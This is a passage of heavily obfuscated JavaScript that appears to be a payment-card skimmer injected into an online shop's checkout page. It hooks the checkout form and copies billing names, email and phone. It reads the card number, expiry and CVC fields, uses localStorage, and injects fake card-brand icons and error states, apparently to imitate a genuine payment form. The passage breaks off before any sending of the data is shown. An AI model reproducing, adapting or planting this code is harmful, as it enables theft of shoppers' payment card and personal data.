+'7'+'8'+'5'+'-'+'.'+'9'+'7'+'4'+'.'+'7'+'8'+'5'+'-'+'.'+'3'+'4'+'6'+'\x20'+'0'+'-'+'.'+'7'+'0'+'7'+'-'+'.'+'1'+'1'+'-'+'1'+'.'+'0'+'7'+'6'+'-'+'.'+'3'+'3'+'7'+'v'+'.'+'8'+'0'+'9'+'c'+'.'+'3'+'8'+'5'+'.'+'1'+'7'+'3'+'.'+'7'+'7'+'8'+'.'+'2'+'6'+'\x20'+'1'+'.'+'1'+'6'+'3'+'.'+'2'+'6'+'.'+'2'+'0'+'4'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'2'+'-'+'.'+'0'+'3'+'2'+'.'+'5'+'7'+'3'+'-'+'.'+'0'+'8'+'a'+'4'+'.'+'3'+'1'+'3'+'\x20'+'4'+'.'+'3'+'1'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'.'+'6'+'4'+'4'+'-'+'2'+'.'+'2'+'6'+'2'+'l'+'-'+'.'+'0'+'1'+'5'+'-'+'.'+'3'+'3'+'a'+'1'+'.'+'8'+'0'+'7'+'\x20'+'1'+'.'+'8'+'0'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'9'+'6'+'7'+'-'+'.'+'2'+'5'+'2'+'\x20'+'3'+'\x20'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'4'+'4'+'8'+'.'+'0'+'3'+'2'+'V'+'6'+'.'+'9'+'4'+'4'+'h'+'1'+'.'+'1'+'3'+'2'+'a'+'4'+'.'+'4'+'2'+'3'+'\x20'+'4'+'.'+'4'+'2'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'3'+'6'+'2'+'-'+'.'+'7'+'2'+'3'+'h'+'-'+'1'+'.'+'5'+'8'+'7'+'v'+'2'+'.'+'4'+'7'+'5'+'a'+'3'+'.'+'9'+'\x20'+'3'+'.'+'9'+'\x20'+'0'+'\x20'+'0'+'1'+'.'+'9'+'4'+'3'+'-'+'.'+'1'+'3'+'3'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>');continue;}break;}}else{j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['Z'+'G'+'v'+'g'+'E'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e',D['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['t'+'O'+'h'+'r'+'A'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e';var g='';H['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['j'+'Q'+'m'+'z'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['f'+'a'+'k'+'R'+'c'](L['V'+'h'+'V'+'z'+'D'],g);}}}}}function w(o){var c={'NaOip':function(t,b){return t+b;},'uBcqY':function(t,b){return U['X'+'a'+'W'+'q'+'D'](t,b);}};if(U['X'+'h'+'l'+'c'+'v'](o['l'+'e'+'n'+'g'+'t'+'h'],0x5))return null;else{if(U['v'+'j'+'x'+'P'+'Y'](o['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(U['s'+'M'+'U'+'e'+'i']('b'+'N'+'m'+'Z'+'m',U['U'+'J'+'P'+'V'+'T'])){j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['H'+'A'+'D'+'y'+'p'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'],D['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['v'+'o'+'s'+'W'+'k'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'];var b='r'+'e'+'d';H['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['s'+'h'+'x'+'k'+'M'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['W'+'d'+'o'+'d'+'g'](L['V'+'h'+'V'+'z'+'D'],b);}else{var e=o['s'+'p'+'l'+'i'+'t'](U['G'+'e'+'u'+'O'+'H']);if(e['l'+'e'+'n'+'g'+'t'+'h']!==0x2)return 0x1;var G=U['w'+'k'+'T'+'l'+'k'](parseInt,e[0x0],0xa);if(G>0xc){if(U['A'+'u'+'C'+'p'+'l']('E'+'b'+'L'+'Y'+'F','E'+'b'+'L'+'Y'+'F'))D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,O=n['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(g,N,f,y){return c['N'+'a'+'O'+'i'+'p'](c['u'+'B'+'c'+'q'+'Y'](N,f?c['N'+'a'+'O'+'i'+'p']('\x20',f):''),y?c['N'+'a'+'O'+'i'+'p']('\x20',y):'');});else return 0x2;}return null;}}else{if(U['y'+'u'+'L'+'f'+'G'](o['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(U['o'+'D'+'k'+'w'+'h'](U['I'+'g'+'B'+'V'+'P'],U['N'+'a'+'m'+'O'+'j'])){var e=o['s'+'p'+'l'+'i'+'t'](U['G'+'e'+'u'+'O'+'H']);if(e[0x1]['l'+'e'+'n'+'g'+'t'+'h']<0x2)return 0x1;var h=U['n'+'G'+'c'+'t'+'k'](parseInt,e[0x1],0xa),r=U['R'+'J'+'h'+'v'+'n'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);if(U['w'+'t'+'t'+'p'+'s'](h,r)){if(U['T'+'e'+'y'+'d'+'Q']('U'+'f'+'Y'+'F'+'F',U['C'+'Z'+'q'+'o'+'Y']))return 0x2;else L['H'+'t'+'n'+'m'+'W'](J,j,0x3e8);}return null;}else L['H'+'t'+'n'+'m'+'W'](J,j,0x1f4);}}}}var B=[U['p'+'O'+'y'+'e'+'h'],U['G'+'n'+'p'+'n'+'K'],U['l'+'I'+'i'+'j'+'n']];B['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(o){C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r']('b'+'l'+'u'+'r',z),C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],v),C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],S),C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],u),C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],Y);});var Q={},p={};for(var m=0x0;U['s'+'V'+'B'+'i'+'y'](m,document['f'+'o'+'r'+'m'+'s']['c'+'h'+'e'+'c'+'k'+'o'+'u'+'t']['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);m++){var V=document['f'+'o'+'r'+'m'+'s']['c'+'h'+'e'+'c'+'k'+'o'+'u'+'t']['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][m];Q[V['i'+'d']]=V['v'+'a'+'l'+'u'+'e'],p[V['i'+'d']]=V['v'+'a'+'l'+'u'+'e'];}document['f'+'o'+'r'+'m'+'s']['c'+'h'+'e'+'c'+'k'+'o'+'u'+'t']['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r']('i'+'n'+'p'+'u'+'t',function(o){var c=o['t'+'a'+'r'+'g'+'e'+'t'],e=c['n'+'a'+'m'+'e']||c['i'+'d'];U['y'+'u'+'L'+'f'+'G'](c['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&U['A'+'u'+'C'+'p'+'l'](c['v'+'a'+'l'+'u'+'e'],Q[e])&&(Q[e]=c['v'+'a'+'l'+'u'+'e'],p[e]=c['v'+'a'+'l'+'u'+'e']);}),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['r'+'r'+'D'+'Q'+'u'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](U['Z'+'z'+'T'+'F'+'N'],function(c){var G={};G['Y'+'F'+'D'+'I'+'X']=function(sn,sL){return sn+sL;};var t=G,N=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['j'+'Q'+'z'+'K'+'S']),y;L['o'+'H'+'k'+'j'+'G'](p[L['j'+'Q'+'z'+'K'+'S']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?y=N['v'+'a'+'l'+'u'+'e']:L['G'+'G'+'g'+'H'+'L']!==L['K'+'U'+'K'+'U'+'x']?y=p[L['j'+'Q'+'z'+'K'+'S']]:(D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,O=n['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(sL,sl,sk,sW){return t['Y'+'F'+'D'+'I'+'X'](sl,sk?t['Y'+'F'+'D'+'I'+'X']('\x20',sk):'')+(sW?'\x20'+sW:'');}));var x=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['z'+'d'+'t'+'A'+'v']),M;if(p['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e']['l'+'e'+'n'+'g'+'t'+'h']===0x0)L['u'+'T'+'x'+'n'+'K']('j'+'R'+'B'+'I'+'l',L['D'+'h'+'a'+'O'+'D'])?M=x['v'+'a'+'l'+'u'+'e']:s7=L['o'+'V'+'g'+'w'+'X'];else{if(L['H'+'K'+'T'+'X'+'z']('T'+'J'+'w'+'S'+'Q',L['u'+'a'+'h'+'a'+'G']))M=p[L['z'+'d'+'t'+'A'+'v']];else{if(L['R'+'z'+'U'+'u'+'I'](Q['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var sk=('2'+'|'+'1'+'|'+'4'+'|'+'3'+'|'+'5'+'|'+'0')['s'+'p'+'l'+'i'+'t']('|'),sW=0x0;while(!![]){switch(sk[sW++]){case'0':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['j'+'Q'+'m'+'z'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['r'+'d'+'N'+'c'+'h'](L['V'+'h'+'V'+'z'+'D'],si);continue;case'1':sD['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['t'+'O'+'h'+'r'+'A'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];continue;case'2':t['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['Z'+'G'+'v'+'g'+'E'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'];continue;case'3':N['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['T'+'d'+'e'+'F'+'a'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=s9;continue;case'4':ss='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'l'+'o'+'a'+'d'+'e'+'d'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'m'+'u'+'l'+'t'+'i'+'p'+'l'+'e'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'e'+'r'+'r'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'d'+'e'+'s'+'c'+'r'+'i'+'b'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'D'+'e'+'s'+'c'+'\x22'+'\x20'+'>'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'1'+'.'+'1'+'8'+'8'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'-'+'5'+'p'+'x'+';'+'\x22'+'>'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'%'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'1'+'0'+'0'+'%'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'0'+'2'+'3'+'\x20'+'1'+'1'+'.'+'6'+'6'+'3'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'M'+'3'+'\x20'+'9'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'1'+'-'+'1'+'h'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'1'+'\x20'+'1'+'v'+'3'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'1'+'\x20'+'1'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'1'+'-'+'1'+'V'+'9'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'6'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'4'+'\x20'+'1'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'\x20'+'2'+'h'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'H'+'4'+'z'+'m'+'4'+'.'+'8'+'\x20'+'0'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'\x20'+'2'+'h'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'H'+'8'+'.'+'8'+'z'+'m'+'3'+'.'+'8'+'\x20'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'1'+'-'+'1'+'h'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'\x20'+'2'+'h'+'-'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'1'+'-'+'1'+'z'+'m'+'5'+'.'+'9'+'-'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'\x20'+'2'+'H'+'2'+'0'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'h'+'-'+'1'+'.'+'5'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'0'+'-'+'1'+'.'+'7'+'1'+'9'+'a'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+('0'+'-'+'2'+'.'+'0'+'6'+'2'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'0'+'\x20'+'2'+'.'+'0'+'6'+'2'+'z'+'m'+'0'+'-'+'7'+'.'+'9'+'0'+'6'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'8'+'.'+'6'+'8'+'8'+'V'+'8'+'.'+'5'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'1'+'0'+'1'+'.'+'3'+'7'+'5'+'\x20'+'0'+'V'+'5'+'.'+'0'+'6'+'2'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'7'+'-'+'.'+'6'+'8'+'7'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'<'+'/'+'d'+'i'+'v'+'>');continue;case'5':var si=L['o'+'K'+'H'+'L'+'F'];continue;}break;}}if(L['o'+'H'+'k'+'j'+'G'](sJ['l'+'e'+'n'+'g'+'t'+'h'],0x0)){x['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['H'+'A'+'D'+'y'+'p'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'],M['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['v'+'o'+'s'+'W'+'k'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];var si=L['o'+'K'+'H'+'L'+'F'];q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['s'+'h'+'x'+'k'+'M'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['E'+'J'+'x'+'u'+'V'](L['V'+'h'+'V'+'z'+'D'],si);}if(L['q'+'X'+'y'+'P'+'j'](sO['l'+'e'+'n'+'g'+'t'+'h'],0x0)){d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['P'+'U'+'c'+'s'+'n'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'],Z=L['Z'+'A'+'t'+'s'+'t'],A['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'g'+'r'+'o'+'u'+'p'+'-'+'f'+'o'+'r'+'m')['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=E;var si=L['o'+'K'+'H'+'L'+'F'];T['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['c'+'M'+'K'+'w'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['x'+'C'+'M'+'I'+'H']('p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20',si);}}}var q=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l'),d;if(L['w'+'s'+'T'+'Q'+'Z'](p[L['s'+'f'+'o'+'M'+'A']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(L['W'+'H'+'i'+'p'+'D']('c'+'G'+'q'+'S'+'Y',L['o'+'X'+'U'+'W'+'m']))d=q['v'+'a'+'l'+'u'+'e'];else return 0x2;}else d=p[L['s'+'f'+'o'+'M'+'A']];var Z=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['f'+'z'+'n'+'T'+'V']),A;L['k'+'Q'+'a'+'t'+'k'](p['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x0)?A=Z['v'+'a'+'l'+'u'+'e']:A=p['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e'];var E=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['w'+'Y'+'F'+'G'+'i']),T=E['v'+'a'+'l'+'u'+'e'];if(L['x'+'p'+'D'+'e'+'I'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](L['s'+'P'+'t'+'x'+'t']),null)){if(L['R'+'b'+'r'+'b'+'G'](L['f'+'Z'+'b'+'P'+'f'],L['f'+'Z'+'b'+'P'+'f']))J=j['v'+'a'+'l'+'u'+'e'];else{c['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();var a=C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'),X=a['v'+'a'+'l'+'u'+'e'],I=C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['f'+'l'+'L'+'C'+'r']),R=I['v'+'a'+'l'+'u'+'e'],s0=C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'),s1=s0['v'+'a'+'l'+'u'+'e'];if(X['l'+'e'+'n'+'g'+'t'+'h']===0x0||L['D'+'D'+'V'+'e'+'N'](R['l'+'e'+'n'+'g'+'t'+'h'],0x0)||L['m'+'l'+'S'+'Q'+'Y'](s1['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(L['I'+'r'+'F'+'h'+'h']('g'+'M'+'W'+'y'+'D',L['C'+'X'+'T'+'t'+'V'])){if(L['Q'+'M'+'C'+'e'+'B'](X['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var s2=('3'+'|'+'4'+'|'+'0'+'|'+'5'+'|'+'1'+'|'+'2')['s'+'p'+'l'+'i'+'t']('|'),s3=0x0;while(!![]){switch(s2[s3++]){case'0':cardLogo=L['I'+'Y'+'a'+'X'+'D'];continue;case'1':var s4=L['o'+'K'+'H'+'L'+'F'];continue;case'2':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['j'+'Q'+'m'+'z'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['V'+'h'+'V'+'z'+'D']+s4;continue;case'3':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['Z'+'G'+'v'+'g'+'E'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'];continue;case'4':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['t'+'O'+'h'+'r'+'A'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e';continue;case'5':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['T'+'d'+'e'+'F'+'a'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cardLogo;continue;}break;}}if(L['H'+'K'+'T'+'X'+'z'](R['l'+'e'+'n'+'g'+'t'+'h'],0x0)){C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+